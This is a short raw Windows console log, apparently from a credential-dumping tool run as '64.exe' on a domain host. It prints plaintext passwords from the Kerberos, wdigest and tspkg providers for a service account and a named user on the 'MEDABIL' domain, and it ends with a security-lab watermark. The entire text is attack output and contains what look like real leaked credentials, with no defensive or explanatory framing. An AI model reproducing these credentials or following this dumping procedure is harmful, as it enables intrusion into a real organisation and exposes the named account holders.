 C:\Windows\system32>cd \
64cd \
C:64.exe
64.exe
Authentication Package : Kerberos
kerberos: "System01@" (OK)
wdigest: "System01@" (OK)
tspkg : "System01@" (OK)
User Principal : SQLEprocurement(Domain User)
Domain Authentication : MEDABIL
Authentication Package : Kerberos
kerberos: "System01@" (OK)
wdigest: "System01@" (OK)
tspkg : "System01@" (OK)
User Principal : SQLEprocurement(Domain User)
Domain Authentication : MEDABIL
Authentication Package : Kerberos
kerberos: "medabil2013@" (OK)
wdigest: "medabil2013@" (OK)
tspkg : "medabil2013@" (OK)
User Principal : joao.guerino(Domain
Domain Authentication : MEDABIL
Ms08067安全实验室